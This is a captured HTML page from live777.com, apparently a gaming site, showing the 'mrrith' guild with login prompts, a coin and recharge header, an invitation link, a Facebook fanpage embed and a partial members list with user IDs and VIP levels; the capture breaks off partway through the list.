

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://live777.com/group/mrrith
body_size: 10771
content:


<!DOCTYPE html>
<html lang="en" class="guild  un-responsive guild-detail">
<head>
	<meta charset="utf-8" />
	
	<meta name="viewport" content="width=1280, initial-scale=0, user-scalable=yes">
	
	<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	


    <title>group | live777.com</title>
    <meta name="Description" content="group">
    <meta name="Keywords" content="group" />
    <meta property="fb:app_id" />
    <meta property="og:url" content="https://live777.com/group/mrrith" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="group | live777.com" />
    <meta property="og:description" content="group" />
    <meta property="og:image" content="" />
    <meta property="og:locale" content="en-US" />
    <meta property="og:site_name" content="live777.com" />
    <meta name="twitter:title" content="group">
    <meta name="twitter:description" content="group">
    <meta name="twitter:image" content="">
    <meta name="twitter:card" content="">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <link rel="canonical" href="https://live777.com//group/mrrith" />




	<link href="/Content/distv2/lb.min.webp.css?v=426" rel="stylesheet" />
	<link href="/group/assets/css/main.webp.css?v=426" rel="stylesheet">

<link href="/group/assets/css/mobile.css?v=426" rel="stylesheet">


<link href="/group/assets/vendors/jquery.mCustomScrollbar.min.css" rel="stylesheet">

<link href="/group/Content/distv2/vendors/owl.carousel.min.css?v=426" rel="stylesheet" />



<link href="/group/assets/css/un-responsive.css" rel="stylesheet"/>

<style>
	.ohyea__table--td {
		color: #fff;
	}
	.mCustomScrollbar, .scroll-mobile {
	   -webkit-overflow-scrolling: touch;
	}
	body {
	   -webkit-overflow-scrolling: touch;
	}
	body.modal-open {
		overflow: hidden!important;
	}
</style>
    
</head>

<body  data-usefull="false" style="user-select: unset !important;">
    <div class="guild-wrapper" id="top">
		<div class="guild__fix">
				<a href="/group" class="guild__fix_action home guild__color-yellow "><i class="glyphicon glyphicon-home"></i></a>
            <a href="#top" class="guild__fix_action run-to-top guild__color-yellow hide"><i class="glyphicon glyphicon-arrow-up"></i></a>
        </div>
		<a href="/group" class="guild-background--logo">
			
		</a>
        
		<div class="guild-background"></div>


<div class="guild__header row">
    <div class="wrap container">
        <div class="inner">
            
            <div class="guild__header_left">
                
                <div class="guild__header_left--bg">
                    

    <div class="guild__header_content">
		<div class="icons left" style="width:unset;padding-right:5px">
           <a class="item"  style="width:67px;max-width: unset;" href="/">
            <div class="sprite-header h-home"></div>
                
            </a>
            
        </div>
        <div class="user" onclick="ClientWebHelper.showLogin()">
            <div class="ava b-lazy" style="cursor:pointer" data-src="https://mimg.live777.com//images/DefaultAvatar.png"></div>
            <div class="text">
                <div class="name">
                    LOGIN
                </div>
                <div class="ic">
                    
                    <div class="sprite-guild-main guild-vip-0"></div>
                    
                </div>
            </div>
        </div>
        <div class="spacer"></div>
        <div class="icons left">
           
            <a class="item" style="width:67px;max-width: unset;" href="javascript:" onclick="ClientWebHelper.showLogin();">
                <div class="sprite-header h-event"></div>
                
            </a>
        </div>
    </div>

                </div>
            </div>
            <div class="guild__header_middle">
                
                

<div class="coin" onclick="ClientWebHelper.showLogin()" style="cursor:pointer">
    <div class="inner">
        
        <img class="lb-lazy icon sprite-header h-coin" src="/Content/distV2/img/sprite-sheet/lazy-img.png" alt="coin">
        <div class="text">0 </div>
    </div>
</div>

    <a class="btn-main" href="javascript:void(0);" onclick="ClientWebHelper.showLogin();">
        
        <div class="sprite-guild-header btn-nap-en"></div>
        <div class="side-ani"></div>
    </a>


<div class="onls">
    <div class="slide owl-carousel owl-theme" id="user_onls_slide">
                <div class="item" onclick="GuildClientWebHelper.GetProfile('Personal information','103091852')">
                    <div class="inner">
                        <div class="ava owl-lazy" data-src="https://mimg.live777.com/i/d11.png">
                        </div>
						
                        <div class="tt">
                            
                            <img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon">
                            <div style="left:50px; top:25px" class="sprite-header h-guild-coin-jack"></div>
                            <div class="text">
                                <div class="name">VincentSimmons</div>
                                <div class="num">102.369 </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="item" onclick="GuildClientWebHelper.GetProfile('Personal information','116844225')">
                    <div class="inner">
                        <div class="ava owl-lazy" data-src="https://mimg.live777.com/i/d27.png">
                        </div>
						
                        <div class="tt">
                            
                            <img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon">
                            <div style="left:50px; top:25px" class="sprite-header h-guild-coin-jack"></div>
                            <div class="text">
                                <div class="name">AceHumphrey</div>
                                <div class="num">102.369 </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="item" onclick="GuildClientWebHelper.GetProfile('Personal information','117313267')">
                    <div class="inner">
                        <div class="ava owl-lazy" data-src="https://mimg.live777.com/i/d16.png">
                        </div>
						
                        <div class="tt">
                            
                            <img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon">
                            <div style="left:50px; top:25px" class="sprite-header h-guild-coin-jack"></div>
                            <div class="text">
                                <div class="name">Vichhaiy4444</div>
                                <div class="num">102.369 </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="item" onclick="GuildClientWebHelper.GetProfile('Personal information','116604519')">
                    <div class="inner">
                        <div class="ava owl-lazy" data-src="https://mimg.live777.com/i/d7.png">
                        </div>
						
                        <div class="tt">
                            
                            <img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon">
                            <div style="left:50px; top:25px" class="sprite-header h-guild-coin-jack"></div>
                            <div class="text">
                                <div class="name">Noch</div>
                                <div class="num">107.108 </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="item" onclick="GuildClientWebHelper.GetProfile('Personal information','61210466')">
                    <div class="inner">
                        <div class="ava owl-lazy" data-src="https://mimg.live777.com/i/d13.png">
                        </div>
						
                        <div class="tt">
                            
                            <img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon">
                            <div style="left:50px; top:25px" class="sprite-header h-guild-coin-jack"></div>
                            <div class="text">
                                <div class="name">ngornpanha</div>
                                <div class="num">100.000 </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="item" onclick="GuildClientWebHelper.GetProfile('Personal information','104725628')">
                    <div class="inner">
                        <div class="ava owl-lazy" data-src="https://mimg.live777.com/i/d9.png">
                        </div>
						
                        <div class="tt">
                            
                            <img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon">
                            <div style="left:50px; top:25px" class="sprite-header h-guild-coin-jack"></div>
                            <div class="text">
                                <div class="name">GracieShaw</div>
                                <div class="num">126.065 </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="item" onclick="GuildClientWebHelper.GetProfile('Personal information','117313267')">
                    <div class="inner">
                        <div class="ava owl-lazy" data-src="https://mimg.live777.com/i/d16.png">
                        </div>
						
                        <div class="tt">
                            
                            <img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon">
                            <div style="left:50px; top:25px" class="sprite-header h-guild-coin-jack"></div>
                            <div class="text">
                                <div class="name">Vichhaiy4444</div>
                                <div class="num">114.217 </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="item" onclick="GuildClientWebHelper.GetProfile('Personal information','105469507')">
                    <div class="inner">
                        <div class="ava owl-lazy" data-src="https://mimg.live777.com/i/d25.png">
                        </div>
						
                        <div class="tt">
                            
                            <img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon">
                            <div style="left:50px; top:25px" class="sprite-header h-guild-coin-jack"></div>
                            <div class="text">
                                <div class="name">OliverMcclure</div>
                                <div class="num">104.739 </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="item" onclick="GuildClientWebHelper.GetProfile('Personal information','91911305')">
                    <div class="inner">
                        <div class="ava owl-lazy" data-src="https://mimg.live777.com/i/d32.png">
                        </div>
						
                        <div class="tt">
                            
                            <img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon">
                            <div style="left:50px; top:25px" class="sprite-header h-guild-coin-jack"></div>
                            <div class="text">
                                <div class="name">RemingtonKing</div>
                                <div class="num">104.739 </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="item" onclick="GuildClientWebHelper.GetProfile('Personal information','6117842')">
                    <div class="inner">
                        <div class="ava owl-lazy" data-src="https://mimg.live777.com/i/d36.png">
                        </div>
						
                        <div class="tt">
                            
                            <img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon">
                            <div style="left:50px; top:25px" class="sprite-header h-guild-coin-jack"></div>
                            <div class="text">
                                <div class="name">chunseang0576</div>
                                <div class="num">107.108 </div>
                            </div>
                        </div>
                    </div>
                </div>
    </div>
</div>
<div class="bg sprite-guild-header h-inner"></div>

            </div>
            <div class="guild__header_right guild__header_right--bg">
                
<div class="guild__header_content">

    <div class="icons">		
        <a class="item lang guild_lang_toggle" href="javascript:">
            <img class="flag" src="/group/assets/imgs/icon/flag-en.png" alt="">
			<img class="sprite-header h-icon-bg" src="/Content/distV2/img/lazy-img.png" alt="">
            

            <div class="lang-list closed selectLanguage">
                <div class="lang-item" data-lang="en">
                    
					<img width="42px" height="40px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="">
					<div class="sprite-header flag-en"></div>
                    <div class="name">English</div>
                </div>
                <div class="lang-item" data-lang="km">
                    
					<img width="42px" height="40px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="">
					<div class="sprite-header flag-km"></div>
                    <div class="name">កម្ពុជា</div>
                </div>
                
                <div class="lang-item" data-lang="th">

					<img width="42px" height="40px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="">
					<div class="sprite-header flag-th"></div>
                    <div class="name">ภาษาไทย</div>
                </div>
				<div class="lang-item" data-lang="my">
                    
					<img width="42px" height="40px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="">
					<div class="sprite-header flag-my"></div>
                    <div class="name">မြန်မာ</div>
                </div>
				<div class="lang-item" data-lang="fil">
                    
					<img width="42px" height="40px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="">
					<div class="sprite-header flag-ph"></div>
                    <div class="name">Pilipinas</div>
                </div>
				
            </div>
        </a>

            <a class="item" href="javascript:" onclick="ClientWebHelper.showLogin();">
				<img class="sprite-header h-mail" src="/Content/distV2/img/lazy-img.png" alt=""> 
                
            </a>
		
		
			
		<a style="width:60px;" class="item lang guild_lang_toggle" href="javascript:">
			
			<img class="sprite-header h-setting" src="/Content/distV2/img/lazy-img.png" alt="">
			<div class="lang-list closed selectSetting" style="left: unset;right: 4px;">
				<div class="lang-item" onclick="$(this).unbind('click');ClientWebHelper.showLogin(); return false" data-lang="en">
					
					<img width="44px" height="44px" class="ic" src="/Content/distV2/img/lazy-img.png" alt="">
					<div class="sprite-header h-logout"></div>
					<div class="name">Log in</div>
				</div>
			</div>
		</a>
	</div>
</div>
            </div>
        </div>
    </div>
</div>

    <div class="guild__header--mobile nologin">
        <div class="left">
            <button style="min-width: 110px!important;" class="guild__btn guild__btn--default guild__btn--small guild__text-uppercase" onclick="ClientWebHelper.showLogin();">
                <label>Log in</label>
                <span class="pattern"></span>
                <span class="overlay"></span>
                <span class="light"></span>
            </button>
        </div>
        <div class="center">
            <a class="btn-charge" href="javascript:void(0);" onclick="ClientWebHelper.showLogin();">
                <img src="/group/assets/imgs/btn/btn-nap-en.png?v=426">
            </a>
        </div>
        <div class="right">
            <button style="min-width: 110px!important;" class="guild__btn guild__btn--default guild__btn--blue guild__btn--small guild__text-uppercase" onclick="ClientWebHelper.showRegisterOhYea(); return false;">
                <label>Register</label>
                <span class="pattern"></span>
                <span class="overlay"></span>
                <span class="light"></span>
            </button>
        </div>
    </div>


        <div class="guild-inner">
            <div class="container main-content">
                <div class="wrapper row guild__detail">
                    


<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 guild-margin-bottom-12">
    <div id="areaInfoGuildPanel">

    </div>    
</div>

<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 guild-margin-bottom-12">
    <div class="guild-container">
        <div class="guild__panel">
            <div class="guild__panel_header">
                <div class="texture"></div>
            </div>
            <div class="guild__bg type-4 guild__panel_body  guild-padding-0" style="border-radius: 15px;">
                




    <div class="guild__detail_banner" style="background-image: url(https://mimg.live777.com//content/images/banner_default_haiquan.png)">
    </div>
    <div class="guild__detail_slogan guild-padding-12">
                <div class="slogan">
                    <span class="innerSlogan show_slogan" id="spanSloganGuild">
                        Welcome Bro &amp; Sis
                    </span>
                </div>
        <!-- boss -->
    </div>
    <div class="guild-padding-12">
        <div class="guild__form-field guild__detail_invite show_linkMoiTV">
            <div class="inner">
                <div class="no-bg guild__list">

                    <div class="guild__list_caption">
                        <span>Invitation link</span>
                        <div class="btn">
                                <a class="facebook" href="javascript:void(0);" onclick="guildApp.coppy_text('live777.com/group/mrrith?invite')" data-toggle="tooltip" data-placement="top" title="" data-original-title="Copy">
                                    
                                    
                                    <div class="sprite-guild-main sprite-copy "></div>
                                </a>
                        </div>
                    </div>
                    <div class="guild__list_inner edit_linkMoiTV">
                            <a class="guild__bg innerLinkMoiTV type-3 text-center inner-content" href="javascript:" style="color: black !important;">
                                live777.com/group/mrrith?invite
                            </a>
                    </div>
                </div>
            </div>
        </div>

        <div class="guild__form-field guild-margin-top-12 guild__detail_invite show_linkMoiTV">
            <div class="inner">
                <div class="no-bg guild__list">
                    <div class="guild__list_caption">
                        <span>Fanpage</span>
                        <div class="btn">
                                <a class="facebook" href="javascript:void(0);" onclick="guildApp.coppy_text('https://www.facebook.com/profile.php?id=100009630380319')" data-toggle="tooltip" data-placement="top" title="" data-original-title="Copy">
                                     
                                    <img class="sprite-guild-main sprite-copy " src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                                </a>
                                <a class="facebook" href="javascript:void(0);" onclick="Socical.ShareFacebook($('#spanLinkFanpage').text())" data-toggle="tooltip" data-placement="top" title="" data-original-title="Share">
                                    
                                    <img class="sprite-guild-main sprite-facebook " src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                                </a>


                        </div>
                    </div>
                    <div class="guild__list_inner">
                        <!--#region Show content of inviting only-->
                                <iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/profile.php?id=100009630380319&amp;tabs&amp;width=340&amp;height=80&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="340" height="80" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

                        <div class="guild__list_item single edit_linkFB hide">
                            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                <input class="guild__form_input guild__bg type-3 guild-padding-4 " name="txtLinkFB" placeholder="Enter the Facebook page address" value="https://www.facebook.com/profile.php?id=100009630380319" id="txtLinkFanpage">
                            </div>
                            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 guild-margin-top-12 text-right">
                                <button class="guild__btn guild__btn--default guild__btn--green guild__btn--small" onclick="GuildClientWebHelper.UpdateFanpage()">
                                    <label><i class="glyphicon glyphicon-ok"></i> Save</label>
                                    <span class="pattern"></span>
                                    <span class="overlay"></span>
                                    <span class="light"></span>
                                </button>
                                <button class="guild__btn guild__btn--default guild__btn--red guild__btn--small" onclick="onCancelEditLinkFB()">
                                    <label><i class="glyphicon glyphicon-remove"></i> Cancel</label>
                                    <span class="pattern"></span>
                                    <span class="overlay"></span>
                                    <span class="light"></span>
                                </button>
                            </div>
                        </div>
                        <!--#endregion-->
                    </div>
                </div>
            </div>
        </div>

		
        <div class="guild__form-field guild-margin-top-12 guild-padding-0">
            <div class="inner">
                <div class="no-bg  guild__list" id="guild__useringuild">
                    

<style>
    .guild__list_item a .tt .icon {
        width: 22px;
        height: 22px;
    }

    .guild__list_item a .tt {
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
    }
</style>

<div class="guild__list_caption">
    <span>Members</span>
</div>

<div class="guild__list_inner guild-padding-18">
<form action="/group/Guild/_MemberInGuild?Length=5" data-ajax="true" data-ajax-begin="GuildClientWebHelper.OnBeginMemberInGuild" data-ajax-method="POST" data-ajax-success="GuildClientWebHelper.OnSuccessMemberInGuild" id="SearchMemberInGuild" method="post">        <div class="guild__form-field guild-margin-bottom-8">
            <div class="guild__form-group full-width">
                <input type="hidden" name="PageSize" value="12" />
                <input type="hidden" name="PageIndex" value="0" />
                <input type="hidden" name="TotalRecord" value="67" />
                <input type="hidden" name="CallBack" value="GuildClientWebHelper.OnSuccessMemberInGuild" />
                <input type="hidden" name="ActionCtrl" value="_MemberInGuild" />
                <input type="hidden" name="Controller" value="Guild" />
                <input type="hidden" name="Keyword" value="mrrith" />
                <input type="hidden" name="title" />
                <input class="guild__form_input" name="UserId" placeholder="Enter the userid to search">
                <button type="button" class="guild__btn guild__btn--addon guild__btn--default guild__btn--small" onclick="searchAllMember()">
                    <label>Search</label>
                    <span class="pattern"></span>
                    <span class="overlay"></span>
                    <span class="light"></span>
                </button>
            </div>
        </div>
</form>                <div class="guild__list_item" id="trUserInGuild_28867334">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d41.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '28867334')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="28867334 - player28867334">
                            28867334
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-1"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_30209442">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d16.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '30209442')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="30209442 - KJH789">
                            30209442
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-1"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_10650117">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d20.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '10650117')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="10650117 - BroMtkTakFc">
                            10650117
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-3"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_29908263">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d45.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '29908263')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="29908263 - player29908263">
                            29908263
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-1"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_15908115">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d34.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '15908115')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="15908115 - player15908115">
                            15908115
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-2"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_33558139">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d2.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '33558139')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="33558139 - player33558139">
                            33558139
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-1"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_36784972">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d43.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '36784972')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="36784972 - Yyhhhhtt">
                            36784972
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-3"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_39445972">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d38.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '39445972')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="39445972 - ?????????">
                            39445972
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-5"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_37419429">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d28.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '37419429')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="37419429 - player37419429">
                            37419429
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-1"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_40790088">
                <a href="javascript:void(0)" >
                    <div class="guild__list_avatar b-lazy" style="background-image: url('/assets/upload/no-image.png')" data-src="https://mimg.live777.com/i/d9.png" onclick="GuildClientWebHelper.GetProfile('Personal information', '40790088')">
                        
                    </div>
                    <h4 class="guild__list_title">
                        <span class="" data-toggle="tooltip" data-placement="bottom" title="40790088 - player40790088">
                            40790088
                        </span>
                    </h4>
                    <div style="display:flex">
                        <div class="tt">
                            
                            <div style="position: relative;" class="icon">
                                <img width="22px" height="22px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon" alt="">
                                <div class="sprite-guild-main star"></div>
                            </div>
                          
                            <strong>0 </strong>
                        </div>
                    </div>
                    <div class="guild__list_icon">
                        
                        <img width="50px" height="50px" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        <div class="vip-ic-guild sprite-live777-popupmain sprite-vip-0"></div>
                    </div>                    


                </a>
            </div>
            <div class="guild__list_item" id="trUserInGuild_43504543">
                <a href="javascript:void(0)" >
